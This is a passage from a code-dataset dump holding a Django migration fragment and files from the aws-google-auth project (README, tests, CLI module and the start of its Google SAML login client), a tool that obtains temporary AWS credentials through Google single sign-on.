"text": "# -*- coding: utf-8 -*-\r\n# Generated by Django 1.11.7 on 2017-12-29 05:56\r\nfrom __future__ import unicode_literals\r\n\r\nfrom django.db import migrations, models\r\nimport django.db.models.deletion\r\n\r\n\r\nclass Migration(migrations.Migration):\r\n\r\n dependencies = [\r\n ('api', '0028_auto_20171229_1117'),\r\n ]\r\n\r\n operations = [\r\n migrations.CreateModel(\r\n name='Cart',\r\n fields=[\r\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\r\n ('date_created', models.DateTimeField(auto_now_add=True)),\r\n ('date_modified', models.DateTimeField(auto_now=True)),\r\n ('Customer', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='api.User')),\r\n ('product_id', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='api.Product')),\r\n ],\r\n ),\r\n ]\r\n"
},
{
"alpha_fraction": 0.47777777910232544,
"alphanum_fraction": 0.551111102104187,
"avg_line_length": 20.5,
"blob_id": "1e22b8565d8338f1a3958039ac060a148ef1cb56",
"content_id": "99f282fb74e99ed0e0829984e12460db4c2ff3fa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 450,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 20,
"path": "/api/migrations/0010_auto_20171208_1346.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n# Generated by Django 1.11.7 on 2017-12-08 08:16\r\nfrom __future__ import unicode_literals\r\n\r\nfrom django.db import migrations\r\n\r\n\r\nclass Migration(migrations.Migration):\r\n\r\n dependencies = [\r\n ('api', '0009_auto_20171208_1344'),\r\n ]\r\n\r\n operations = [\r\n migrations.RenameField(\r\n model_name='product',\r\n old_name='PT_status',\r\n new_name='P_status',\r\n ),\r\n ]\r\n"
}
] | 29 |
cevoaustralia/aws-google-auth
|
https://github.com/cevoaustralia/aws-google-auth
|
71b01d70db2747c997c5143be2d3850c7b39a492
|
dd42263bbeeb053e1b66a2db9a7b1f23606940f0
|
ff0ab350c70ada2e6182d68e99fe970eddf8b983
|
refs/heads/master
| 2023-08-15T16:59:54.246982 | 2022-05-02T21:48:28 | 2022-05-02T21:48:28 | 94,195,575 | 549 | 196 |
MIT
| 2017-06-13T09:30:29 | 2023-06-24T06:04:34 | 2023-07-20T09:34:33 |
Python
|
[
{
"alpha_fraction": 0.608066201210022,
"alphanum_fraction": 0.6134754419326782,
"avg_line_length": 41.32659912109375,
"blob_id": "324a1bf7486c1507684362cac41848cd2c9b5cf0",
"content_id": "9c7fb86be477adfa46c86173cc001c87f6be6b3d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 12571,
"license_type": "permissive",
"max_line_length": 189,
"num_lines": 297,
"path": "/README.rst",
"repo_name": "cevoaustralia/aws-google-auth",
"src_encoding": "UTF-8",
"text": "aws-google-auth\n===============\n\n|github-badge| |docker-badge| |pypi-badge| |coveralls-badge|\n\n.. |github-badge| image:: https://github.com/cevoaustralia/aws-google-auth/workflows/Python%20package/badge.svg\n :target: https://github.com/cevoaustralia/aws-google-auth/actions\n :alt: GitHub build badge\n\n.. |docker-badge| image:: https://img.shields.io/docker/build/cevoaustralia/aws-google-auth.svg\n :target: https://hub.docker.com/r/cevoaustralia/aws-google-auth/\n :alt: Docker build status badge\n\n.. |pypi-badge| image:: https://img.shields.io/pypi/v/aws-google-auth.svg\n :target: https://pypi.python.org/pypi/aws-google-auth/\n :alt: PyPI version badge\n\n.. |coveralls-badge| image:: https://coveralls.io/repos/github/cevoaustralia/aws-google-auth/badge.svg?branch=master\n :target: https://coveralls.io/github/cevoaustralia/aws-google-auth?branch=master\n\nThis command-line tool allows you to acquire AWS temporary (STS)\ncredentials using Google Apps as a federated (Single Sign-On, or SSO)\nprovider.\n\nSetup\n-----\n\nYou'll first have to set up Google Apps as a SAML identity provider\n(IdP) for AWS. There are tasks to be performed on both the Google Apps\nand the Amazon sides; these references should help you with those\nconfigurations:\n\n- `How to Set Up Federated Single Sign-On to AWS Using Google\n Apps <https://aws.amazon.com/blogs/security/how-to-set-up-federated-single-sign-on-to-aws-using-google-apps/>`__\n- `Using Google Apps SAML SSO to do one-click login to\n AWS <https://blog.faisalmisle.com/2015/11/using-google-apps-saml-sso-to-do-one-click-login-to-aws/>`__\n\nIf you need a fairly simple way to assign users to roles in AWS\naccounts, we have another tool called `Google AWS\nFederator <https://github.com/cevoaustralia/google-aws-federator>`__\nthat might help you.\n\nImportant Data\n~~~~~~~~~~~~~~\n\nYou will need to know Google's assigned Identity Provider ID, and the ID\nthat they assign to the SAML service provider.\n\nOnce you've set up the SAML SSO relationship between Google and AWS, you\ncan find the SP ID by drilling into the Google Apps console, under\n``Apps > SAML Apps > Settings for AWS SSO`` -- the URL will include a\ncomponent that looks like ``...#AppDetails:service=123456789012...`` --\nthat number is ``GOOGLE_SP_ID``\n\nYou can find the ``GOOGLE_IDP_ID``, again from the admin console, via\n``Security > Set up single sign-on (SSO)`` -- the ``SSO URL`` includes a\nstring like ``https://accounts.google.com/o/saml2/idp?idpid=aBcD01AbC``\nwhere the last bit (after the ``=``) is the IDP ID.\n\nInstallation\n------------\n\nYou can install quite easily via ``pip``, if you want to have it on your\nlocal system:\n\n.. code:: shell\n\n # For basic installation\n localhost$ sudo pip install aws-google-auth\n\n # For installation with U2F support\n localhost$ sudo pip install aws-google-auth[u2f]\n\n\n*Note* If using ZSH you will need to quote the install, as below:\n\n.. code:: shell\n\n localhost$ sudo pip install \"aws-google-auth[u2f]\"\n\nIf you don't want to have the tool installed on your local system, or if\nyou prefer to isolate changes, there is a Dockerfile provided, which you\ncan build with:\n\n.. code:: shell\n\n # Perform local build\n localhost$ cd ..../aws-google-auth && docker build -t aws-google-auth .\n\n # Use the Docker Hub version\n localhost$ docker pull cevoaustralia/aws-google-auth\n\nDevelopment\n-----------\n\nIf you want to develop the AWS-Google-Auth tool itself, we thank you! In order\nto help you get rolling, you'll want to install locally with pip. Of course,\nyou can use your own regular workflow, with tools like `virtualenv <https://virtualenv.pypa.io/en/stable/>`__.\n\n.. code:: shell\n\n # Install (without U2F support)\n pip install -e .\n\n # Install (with U2F support)\n pip install -e .[u2f]\n\nWe welcome you to review our `code of conduct <CODE_OF_CONDUCT.md>`__ and\n`contributing <CONTRIBUTING.md>`__ documents.\n\nUsage\n-----\n\n.. code:: shell\n\n $ aws-google-auth -h\n usage: aws-google-auth [-h] [-u USERNAME] [-I IDP_ID] [-S SP_ID] [-R REGION]\n [-d DURATION] [-p PROFILE] [-D] [-q]\n [--bg-response BG_RESPONSE]\n [--saml-assertion SAML_ASSERTION] [--no-cache]\n [--print-creds] [--resolve-aliases]\n [--save-failure-html] [--save-saml-flow] [-a | -r ROLE_ARN] [-k]\n [-l {debug,info,warn}] [-V]\n\n Acquire temporary AWS credentials via Google SSO\n\n optional arguments:\n -h, --help show this help message and exit\n -u USERNAME, --username USERNAME\n Google Apps username ($GOOGLE_USERNAME)\n -I IDP_ID, --idp-id IDP_ID\n Google SSO IDP identifier ($GOOGLE_IDP_ID)\n -S SP_ID, --sp-id SP_ID\n Google SSO SP identifier ($GOOGLE_SP_ID)\n -R REGION, --region REGION\n AWS region endpoint ($AWS_DEFAULT_REGION)\n -d DURATION, --duration DURATION\n Credential duration (defaults to value of $DURATION, then\n falls back to 43200)\n -p PROFILE, --profile PROFILE\n AWS profile (defaults to value of $AWS_PROFILE, then\n falls back to 'sts')\n -D, --disable-u2f Disable U2F functionality.\n -q, --quiet Quiet output\n --bg-response BG_RESPONSE\n Override default bgresponse challenge token ($GOOGLE_BG_RESPONSE).\n --saml-assertion SAML_ASSERTION\n Base64 encoded SAML assertion to use.\n --no-cache Do not cache the SAML Assertion.\n --print-creds Print Credentials.\n --resolve-aliases Resolve AWS account aliases.\n --save-failure-html Write HTML failure responses to file for\n troubleshooting.\n --save-saml-flow Write all GET and PUT requests and HTML responses to/from Google to files for troubleshooting.\n -a, --ask-role Set true to always pick the role\n -r ROLE_ARN, --role-arn ROLE_ARN\n The ARN of the role to assume ($AWS_ROLE_ARN)\n -k, --keyring Use keyring for storing the password.\n -l {debug,info,warn}, --log {debug,info,warn}\n Select log level (default: warn)\n -V, --version show program's version number and exit\n\n\n**Note** If you want a longer session than the AWS default 3600 seconds (1 hour)\nduration, you must also modify the IAM Role to permit this. See\n`the AWS documentation <https://docs.aws.amazon.com/IAM/latest/UserGuide/id_roles_manage_modify.html>`__\nfor more information.\n\nNative Python\n~~~~~~~~~~~~~\n\n1. Execute ``aws-google-auth``\n2. You will be prompted to supply each parameter\n\n*Note* You can skip prompts by either passing parameters to the command, or setting the specified Environment variables.\n\nVia Docker\n~~~~~~~~~~~~~\n\n1. Set environment variables for anything listed in Usage with ``($VARIABLE)`` after command line option:\n\n ``GOOGLE_USERNAME``, ``GOOGLE_IDP_ID``, and ``GOOGLE_SP_ID``\n (see above under \"Important Data\" for how to find the last two; the first one is usually your email address)\n\n ``AWS_PROFILE``: Optional profile name you want the credentials set for (default is 'sts')\n\n ``ROLE_ARN``: Optional ARN of the role to assume\n\n2. For Docker:\n ``docker run -it -e GOOGLE_USERNAME -e GOOGLE_IDP_ID -e GOOGLE_SP_ID -e AWS_PROFILE -e ROLE_ARN -v ~/.aws:/root/.aws cevoaustralia/aws-google-auth``\n\nYou'll be prompted for your password. If you've set up an MFA token for\nyour Google account, you'll also be prompted for the current token\nvalue.\n\nIf you have a U2F security key added to your Google account, you won't\nbe able to use this via Docker; the Docker container will not be able to\naccess any devices connected to the host ports. You will likely see the\nfollowing error during runtime: \"RuntimeWarning: U2F Device Not Found\".\n\nIf you have more than one role available to you (and you haven't set up ROLE_ARN),\nyou'll be prompted to choose the role from a list.\n\nFeeding password from stdin\n~~~~~~~~~~~~~~~~~~~~~~~~~~~\n\nTo enhance usability when using third party tools for managing passwords (aka password manager) you can feed data in\n``aws-google-auth`` from ``stdin``.\n\nWhen receiving data from ``stdin`` ``aws-google-auth`` disables the interactive prompt and uses ``stdin`` data.\n\nBefore `#82 <https://github.com/cevoaustralia/aws-google-auth/issues/82>`_, all interactive prompts could be fed from ``stdin`` already apart from the ``Google Password:`` prompt.\n\nExample usage:\n```\n$ password-manager show password | aws-google-auth\nGoogle Password: MFA token:\nAssuming arn:aws:iam::123456789012:role/admin\nCredentials Expiration: ...\n```\n\n**Note:** this feature is intended for password manager integration, not for passing passwords from command line.\nPlease use interactive prompt if you need to pass the password manually, as this provide enhanced security avoid\npassword leakage to shell history.\n\nStorage of profile credentials\n------------------------------\n\nThrough the use of AWS profiles, using the ``-p`` or ``--profile`` flag, the ``aws-google-auth`` utility will store the supplied username, IDP and SP details in your ``./aws/config`` files.\n\nWhen re-authenticating using the same profile, the values will be remembered to speed up the re-authentication process.\nThis enables an approach that enables you to enter your username, IPD and SP values once and then after only need to re-enter your password (and MFA if enabled).\n\nCreating an alias as below can be a quick and easy way to re-authenticate with a simple command shortcut.\n\n```\nalias aws-development='unset AWS_PROFILE; aws-google-auth -I $GOOGLE_IDP_ID -S $GOOGLE_SP_ID -u $USERNAME -p aws-dev ; export AWS_PROFILE=aws-dev'\n```\n\nOr, if you've alredy established a profile with valid cached values:\n\n```\nalias aws-development='unset AWS_PROFILE; aws-google-auth -p aws-dev ; export AWS_PROFILE=aws-dev'\n```\n\n\nNotes on Authentication\n-----------------------\n\nGoogle supports a number of 2-factor authentication schemes. Each of these\nresults in a slightly different \"next\" URL, if they're enabled, during ``do_login``\n\nGoogle controls the preference ordering of these schemes in the case that\nyou have multiple ones defined.\n\nThe varying 2-factor schemes and their representative URL fragments handled\nby this tool are:\n\n+------------------+-------------------------------------+\n| Method | URL Fragment |\n+==================+=====================================+\n| No second factor | (none) |\n+------------------+-------------------------------------+\n| TOTP (eg Google | ``.../signin/challenge/totp/...`` |\n| Authenticator | |\n| or Authy) | |\n+------------------+-------------------------------------+\n| SMS (or voice | ``.../signin/challenge/ipp/...`` |\n| call) | |\n+------------------+-------------------------------------+\n| SMS (or voice | ``.../signin/challenge/iap/...`` |\n| call) with | |\n| number | |\n| submission | |\n+------------------+-------------------------------------+\n| Google Prompt | ``.../signin/challenge/az/...`` |\n| (phone app) | |\n+------------------+-------------------------------------+\n| Security key | ``.../signin/challenge/sk/...`` |\n| (eg yubikey) | |\n+------------------+-------------------------------------+\n| Dual prompt | ``.../signin/challenge/dp/...`` |\n| (Validate 2FA ) | |\n+------------------+-------------------------------------+\n| Backup code | ``... (unknown yet) ...`` |\n| (printed codes) | |\n+------------------+-------------------------------------+\n\nAcknowledgments\n----------------\n\nThis work is inspired by `keyme <https://github.com/wheniwork/keyme>`__\n-- their digging into the guts of how Google SAML auth works is what's\nenabled it.\n\nThe attribute management and credential injection into AWS configuration files\nwas heavily borrowed from `aws-adfs <https://github.com/venth/aws-adfs>`\n"
},
{
"alpha_fraction": 0.6112843751907349,
"alphanum_fraction": 0.6257442831993103,
"avg_line_length": 32.590476989746094,
"blob_id": "a4d2c59b10388df64767e2431b5a7d0510c2ea4a",
"content_id": "2115e2081282274b00f0c0acced28b4249f2b6cc",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3527,
"license_type": "permissive",
"max_line_length": 162,
"num_lines": 105,
"path": "/aws_google_auth/tests/test_google.py",
"repo_name": "cevoaustralia/aws-google-auth",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nimport unittest\nfrom io import open\nfrom os import path\n\nimport json\nimport base64\n\nfrom bs4 import BeautifulSoup\n\nfrom mock import Mock\nfrom aws_google_auth import google\n\n\nclass TestGoogle(unittest.TestCase):\n def read_local_file(self, filename):\n here = path.abspath(path.dirname(__file__))\n with open(path.join(here, filename), encoding='utf-8') as fp:\n return fp.read().encode('utf-8')\n\n def test_extra_step(self):\n response = self.read_local_file('google_error.html')\n response = BeautifulSoup(response, 'html.parser')\n with self.assertRaises(ValueError):\n google.Google.check_extra_step(response)\n\n def test_find_keyhandles(self):\n challenges_txt = \"RFVNTVlDSEFMTEVOR0U=\"\n\n keyHandleJSText = \"\"\"{\"1010\":[2,true,0,false]\n,\"5010\":[null,null,null,\"https://accounts.google.com/signin/challenge/sk/5\",null,[\"google.com\",\"RFVNTVlDSEFMTEVOR0U\\\\u003d\",[[2,\"S0VZSEFORExFMQ\\\\u003d\\\\u003d\",[1]\n]\n,[2,\"S0VZSEFORExFMg\\\\u003d\\\\u003d\",[1,2]\n]\n]\n,\"{\\\\\"appid\\\\\":\\\\\"https://www.gstatic.com/securitykey/origins.json\\\\\"}\"]\n]\n}\n\"\"\"\n keyHandleJsonPayload = json.loads(keyHandleJSText)\n\n keyHandles = google.Google.find_key_handles(keyHandleJsonPayload, base64.urlsafe_b64encode(base64.b64decode(challenges_txt)))\n self.assertEqual(\n [\n b\"S0VZSEFORExFMQ==\",\n b\"S0VZSEFORExFMg==\",\n ],\n keyHandles,\n )\n\n def test_parse_saml_without_login(self):\n\n mock_config = Mock()\n undertest = google.Google(config=mock_config, save_failure=False)\n\n with self.assertRaises(RuntimeError) as ex:\n undertest.parse_saml()\n\n self.assertEqual(\"You must use do_login() before calling parse_saml()\", str(ex.exception))\n\n def test_parse_saml_without_save(self):\n mock_config = Mock()\n mock_config.profile = False\n mock_config.saml_cache = False\n mock_config.keyring = False\n mock_config.username = None\n mock_config.idp_id = None\n mock_config.sp_id = None\n mock_config.return_value = None\n mock_config.print_creds = True\n\n undertest = google.Google(config=mock_config, save_failure=False)\n\n undertest.session_state = Mock()\n undertest.session_state.text = \"<xml></xml>\"\n\n with self.assertRaises(google.ExpectedGoogleException) as ex:\n undertest.parse_saml()\n\n self.assertEqual(\"Something went wrong - Could not find SAML response, check your credentials \"\n \"or use --save-failure-html to debug.\",\n str(ex.exception))\n\n def test_parse_saml_with_save(self):\n mock_config = Mock()\n mock_config.profile = False\n mock_config.saml_cache = False\n mock_config.keyring = False\n mock_config.username = None\n mock_config.idp_id = None\n mock_config.sp_id = None\n mock_config.return_value = None\n mock_config.print_creds = True\n\n undertest = google.Google(config=mock_config, save_failure=True)\n\n undertest.session_state = Mock()\n undertest.session_state.text = \"<xml></xml>\"\n\n with self.assertRaises(google.ExpectedGoogleException) as ex:\n undertest.parse_saml()\n\n self.assertEqual(\"Something went wrong - Could not find SAML response, check your credentials \"\n \"or use --save-failure-html to debug.\",\n str(ex.exception))\n"
},
{
"alpha_fraction": 0.6375226378440857,
"alphanum_fraction": 0.6401929259300232,
"avg_line_length": 38.486392974853516,
"blob_id": "df442a64f8ec66a3dbc35958bf2d5f3c86973061",
"content_id": "107f9745889fabd10c78ddea84f046efc8ad8a89",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11609,
"license_type": "permissive",
"max_line_length": 167,
"num_lines": 294,
"path": "/aws_google_auth/__init__.py",
"repo_name": "cevoaustralia/aws-google-auth",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\nfrom __future__ import print_function\n\nimport argparse\nimport base64\nimport os\nimport sys\nimport logging\n\nimport keyring\nfrom six import print_ as print\nfrom tzlocal import get_localzone\n\nfrom aws_google_auth import _version\nfrom aws_google_auth import amazon\nfrom aws_google_auth import configuration\nfrom aws_google_auth import google\nfrom aws_google_auth import util\n\n\ndef parse_args(args):\n parser = argparse.ArgumentParser(\n prog=\"aws-google-auth\",\n description=\"Acquire temporary AWS credentials via Google SSO\",\n )\n\n parser.add_argument('-u', '--username', help='Google Apps username ($GOOGLE_USERNAME)')\n parser.add_argument('-I', '--idp-id', help='Google SSO IDP identifier ($GOOGLE_IDP_ID)')\n parser.add_argument('-S', '--sp-id', help='Google SSO SP identifier ($GOOGLE_SP_ID)')\n parser.add_argument('-R', '--region', help='AWS region endpoint ($AWS_DEFAULT_REGION)')\n duration_group = parser.add_mutually_exclusive_group()\n duration_group.add_argument('-d', '--duration', type=int, help='Credential duration in seconds (defaults to value of $DURATION, then falls back to 43200)')\n duration_group.add_argument('--auto-duration', action='store_true', help='Tries to use the longest allowed duration ($AUTO_DURATION)')\n parser.add_argument('-p', '--profile', help='AWS profile (defaults to value of $AWS_PROFILE, then falls back to \\'sts\\')')\n parser.add_argument('-A', '--account', help='Filter for specific AWS account.')\n parser.add_argument('-D', '--disable-u2f', action='store_true', help='Disable U2F functionality.')\n parser.add_argument('-q', '--quiet', action='store_true', help='Quiet output')\n parser.add_argument('--bg-response', help='Override default bgresponse challenge token.')\n parser.add_argument('--saml-assertion', dest=\"saml_assertion\", help='Base64 encoded SAML assertion to use.')\n parser.add_argument('--no-cache', dest=\"saml_cache\", action='store_false', help='Do not cache the SAML Assertion.')\n parser.add_argument('--print-creds', action='store_true', help='Print Credentials.')\n parser.add_argument('--resolve-aliases', action='store_true', help='Resolve AWS account aliases.')\n parser.add_argument('--save-failure-html', action='store_true', help='Write HTML failure responses to file for troubleshooting.')\n parser.add_argument('--save-saml-flow', action='store_true', help='Write all GET and PUT requests and HTML responses to/from Google to files for troubleshooting.')\n\n role_group = parser.add_mutually_exclusive_group()\n role_group.add_argument('-a', '--ask-role', action='store_true', help='Set true to always pick the role')\n role_group.add_argument('-r', '--role-arn', help='The ARN of the role to assume')\n parser.add_argument('-k', '--keyring', action='store_true', help='Use keyring for storing the password.')\n parser.add_argument('-l', '--log', dest='log_level', choices=['debug',\n 'info', 'warn'], default='warn', help='Select log level (default: %(default)s)')\n parser.add_argument('-V', '--version', action='version',\n version='%(prog)s {version}'.format(version=_version.__version__))\n\n return parser.parse_args(args)\n\n\ndef exit_if_unsupported_python():\n if sys.version_info.major == 2 and sys.version_info.minor < 7:\n logging.critical(\"%s requires Python 2.7 or higher. Please consider \"\n \"upgrading. Support for Python 2.6 and lower was \"\n \"dropped because this tool's dependencies dropped \"\n \"support.\", __name__)\n logging.critical(\"For debugging, it appears you're running: %s\",\n sys.version_info)\n logging.critical(\"For more information, see: \"\n \"https://github.com/cevoaustralia/aws-google-auth/\"\n \"issues/41\")\n sys.exit(1)\n\n\ndef cli(cli_args):\n try:\n exit_if_unsupported_python()\n\n args = parse_args(args=cli_args)\n\n config = resolve_config(args)\n process_auth(args, config)\n except google.ExpectedGoogleException as ex:\n print(ex)\n sys.exit(1)\n except KeyboardInterrupt:\n pass\n except Exception as ex:\n logging.exception(ex)\n\n\ndef resolve_config(args):\n\n # Shortening Convenience functions\n coalesce = util.Util.coalesce\n\n # Create a blank configuration object (has the defaults pre-filled)\n config = configuration.Configuration()\n\n # Have the configuration update itself via the ~/.aws/config on disk.\n # Profile (Option priority = ARGS, ENV_VAR, DEFAULT)\n config.profile = coalesce(\n args.profile,\n os.getenv('AWS_PROFILE'),\n config.profile)\n\n # Now that we've established the profile, we can read the configuration and\n # fill in all the other variables.\n config.read(config.profile)\n\n # Ask Role (Option priority = ARGS, ENV_VAR, DEFAULT)\n config.ask_role = bool(coalesce(\n args.ask_role,\n os.getenv('AWS_ASK_ROLE'),\n config.ask_role))\n\n # Duration (Option priority = ARGS, ENV_VAR, DEFAULT)\n config.duration = int(coalesce(\n args.duration,\n os.getenv('DURATION'),\n config.duration))\n\n # Automatic duration (Option priority = ARGS, ENV_VAR, DEFAULT)\n config.auto_duration = coalesce(\n args.auto_duration,\n os.getenv('AUTO_DURATION'),\n config.auto_duration\n )\n\n # IDP ID (Option priority = ARGS, ENV_VAR, DEFAULT)\n config.idp_id = coalesce(\n args.idp_id,\n os.getenv('GOOGLE_IDP_ID'),\n config.idp_id)\n\n # Region (Option priority = ARGS, ENV_VAR, DEFAULT)\n config.region = coalesce(\n args.region,\n os.getenv('AWS_DEFAULT_REGION'),\n config.region)\n\n # ROLE ARN (Option priority = ARGS, ENV_VAR, DEFAULT)\n config.role_arn = coalesce(\n args.role_arn,\n os.getenv('AWS_ROLE_ARN'),\n config.role_arn)\n\n # SP ID (Option priority = ARGS, ENV_VAR, DEFAULT)\n config.sp_id = coalesce(\n args.sp_id,\n os.getenv('GOOGLE_SP_ID'),\n config.sp_id)\n\n # U2F Disabled (Option priority = ARGS, ENV_VAR, DEFAULT)\n config.u2f_disabled = coalesce(\n args.disable_u2f,\n os.getenv('U2F_DISABLED'),\n config.u2f_disabled)\n\n # Resolve AWS aliases enabled (Option priority = ARGS, ENV_VAR, DEFAULT)\n config.resolve_aliases = coalesce(\n args.resolve_aliases,\n os.getenv('RESOLVE_AWS_ALIASES'),\n config.resolve_aliases)\n\n # Username (Option priority = ARGS, ENV_VAR, DEFAULT)\n config.username = coalesce(\n args.username,\n os.getenv('GOOGLE_USERNAME'),\n config.username)\n\n # Account (Option priority = ARGS, ENV_VAR, DEFAULT)\n config.account = coalesce(\n args.account,\n os.getenv('AWS_ACCOUNT'),\n config.account)\n\n config.keyring = coalesce(\n args.keyring,\n config.keyring)\n\n config.print_creds = coalesce(\n args.print_creds,\n config.print_creds)\n\n # Quiet\n config.quiet = coalesce(\n args.quiet,\n config.quiet)\n\n config.bg_response = coalesce(\n args.bg_response,\n os.getenv('GOOGLE_BG_RESPONSE'),\n config.bg_response)\n\n return config\n\n\ndef process_auth(args, config):\n # Set up logging\n logging.getLogger().setLevel(getattr(logging, args.log_level.upper(), None))\n\n if config.region is None:\n config.region = util.Util.get_input(\"AWS Region: \")\n logging.debug('%s: region is: %s', __name__, config.region)\n\n # If there is a valid cache and the user opted to use it, use that instead\n # of prompting the user for input (it will also ignroe any set variables\n # such as username or sp_id and idp_id, as those are built into the SAML\n # response). The user does not need to be prompted for a password if the\n # SAML cache is used.\n if args.saml_assertion:\n saml_xml = base64.b64decode(args.saml_assertion)\n elif args.saml_cache and config.saml_cache:\n saml_xml = config.saml_cache\n logging.info('%s: SAML cache found', __name__)\n else:\n # No cache, continue without.\n logging.info('%s: SAML cache not found', __name__)\n if config.username is None:\n config.username = util.Util.get_input(\"Google username: \")\n logging.debug('%s: username is: %s', __name__, config.username)\n if config.idp_id is None:\n config.idp_id = util.Util.get_input(\"Google IDP ID: \")\n logging.debug('%s: idp is: %s', __name__, config.idp_id)\n if config.sp_id is None:\n config.sp_id = util.Util.get_input(\"Google SP ID: \")\n logging.debug('%s: sp is: %s', __name__, config.sp_id)\n\n # There is no way (intentional) to pass in the password via the command\n # line nor environment variables. This prevents password leakage.\n keyring_password = None\n if config.keyring:\n keyring_password = keyring.get_password(\"aws-google-auth\", config.username)\n if keyring_password:\n config.password = keyring_password\n else:\n config.password = util.Util.get_password(\"Google Password: \")\n else:\n config.password = util.Util.get_password(\"Google Password: \")\n\n # Validate Options\n config.raise_if_invalid()\n\n google_client = google.Google(config, save_failure=args.save_failure_html, save_flow=args.save_saml_flow)\n google_client.do_login()\n saml_xml = google_client.parse_saml()\n logging.debug('%s: saml assertion is: %s', __name__, saml_xml)\n\n # If we logged in correctly and we are using keyring then store the password\n if config.keyring and keyring_password is None:\n keyring.set_password(\n \"aws-google-auth\", config.username, config.password)\n\n # We now have a new SAML value that can get cached (If the user asked\n # for it to be)\n if args.saml_cache:\n config.saml_cache = saml_xml\n\n # The amazon_client now has the SAML assertion it needed (Either via the\n # cache or freshly generated). From here, we can get the roles and continue\n # the rest of the workflow regardless of cache.\n amazon_client = amazon.Amazon(config, saml_xml)\n roles = amazon_client.roles\n\n # Determine the provider and the role arn (if the the user provided isn't an option)\n if config.role_arn in roles and not config.ask_role:\n config.provider = roles[config.role_arn]\n else:\n if config.account and config.resolve_aliases:\n aliases = amazon_client.resolve_aws_aliases(roles)\n config.role_arn, config.provider = util.Util.pick_a_role(roles, aliases, config.account)\n elif config.account:\n config.role_arn, config.provider = util.Util.pick_a_role(roles, account=config.account)\n elif config.resolve_aliases:\n aliases = amazon_client.resolve_aws_aliases(roles)\n config.role_arn, config.provider = util.Util.pick_a_role(roles, aliases)\n else:\n config.role_arn, config.provider = util.Util.pick_a_role(roles)\n if not config.quiet:\n print(\"Assuming \" + config.role_arn)\n print(\"Credentials Expiration: \" + format(amazon_client.expiration.astimezone(get_localzone())))\n\n if config.print_creds:\n amazon_client.print_export_line()\n\n if config.profile:\n config.write(amazon_client)\n\n\ndef main():\n cli_args = sys.argv[1:]\n cli(cli_args)\n\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.5450074076652527,
"alphanum_fraction": 0.5494130849838257,
"avg_line_length": 36.743736267089844,
"blob_id": "960cd071d5b274b7607f2a25779b70bf9a0909bd",
"content_id": "40d31c5a51421c49276c82d966a7782ae326b2bf",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 33141,
"license_type": "permissive",
"max_line_length": 182,
"num_lines": 878,
"path": "/aws_google_auth/google.py",
"repo_name": "cevoaustralia/aws-google-auth",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\nfrom __future__ import print_function\n\nimport base64\nimport io\nimport json\nimport logging\nimport os\nimport re\nimport sys\n\nimport requests\nfrom PIL import Image\nfrom datetime import datetime\nfrom distutils.spawn import find_executable\nfrom bs4 import BeautifulSoup\nfrom requests import HTTPError\nfrom six import print_ as print\nfrom six.moves import urllib_parse, input\n\nfrom aws_google_auth import _version\n\n# The U2F USB Library is optional, if it's there, include it.\ntry:\n from aws_google_auth import u2f\nexcept ImportError:\n logging.info(\"Failed to import U2F libraries, U2F login unavailable. \"\n \"Other methods can still continue.\")\n\n\nclass ExpectedGoogleException(Exception):\n def __init__(self, *args):\n super(ExpectedGoogleException, self).__init__(*args)\n\n\nclass Google:\n def __init__(self, config, save_failure, save_flow=False):\n \"\"\"The Google object holds authentication state\n for a given session. You need to supply:\n\n username: FQDN Google username, eg [email protected]\n password: obvious\n idp_id: Google's assigned IdP identifier for your G-suite account\n sp_id: Google's assigned SP identifier for your AWS SAML app\n\n Optionally, you can supply:\n duration_seconds: number of seconds for the session to be active (max 43200)\n \"\"\"\n\n self.version = _version.__version__\n self.config = config\n self.base_url = 'https://accounts.google.com'\n self.save_failure = save_failure\n self.session_state = None\n self.save_flow = save_flow\n if save_flow:\n self.save_flow_dict = {}\n self.save_flow_dir = \"aws-google-auth-\" + datetime.now().strftime('%Y-%m-%dT%H%M%S')\n os.makedirs(self.save_flow_dir, exist_ok=True)\n\n @property\n def login_url(self):\n return self.base_url + \"/o/saml2/initsso?idpid={}&spid={}&forceauthn=false\".format(\n self.config.idp_id, self.config.sp_id)\n\n def check_for_failure(self, sess):\n\n if isinstance(sess.reason, bytes):\n # We attempt to decode utf-8 first because some servers\n # choose to localize their reason strings. If the string\n # isn't utf-8, we fall back to iso-8859-1 for all other\n # encodings. (See PR #3538)\n try:\n reason = sess.reason.decode('utf-8')\n except UnicodeDecodeError:\n reason = sess.reason.decode('iso-8859-1')\n else:\n reason = sess.reason\n\n if sess.status_code == 403:\n raise ExpectedGoogleException(u'{} accessing {}'.format(\n reason, sess.url))\n\n try:\n sess.raise_for_status()\n except HTTPError as ex:\n\n if self.save_failure:\n logging.exception(\"Saving failure trace in 'failure.html'\", ex)\n with open(\"failure.html\", 'w') as out:\n out.write(sess.text)\n\n raise ex\n\n return sess\n\n def _save_file_name(self, url):\n filename = url.split('://')[1].split('?')[0].replace(\"accounts.google\", \"ac.go\").replace(\"/\", \"~\")\n file_idx = self.save_flow_dict.get(filename, 1)\n self.save_flow_dict[filename] = file_idx + 1\n return filename + \"_\" + str(file_idx)\n\n def _save_request(self, url, method='GET', data=None, json_data=None):\n if self.save_flow:\n filename = self._save_file_name(url) + \"_\" + method + \".req\"\n with open(os.path.join(self.save_flow_dir, filename), 'w', encoding='utf-8') as out:\n try:\n out.write(\"params=\" + url.split('?')[1])\n except IndexError:\n 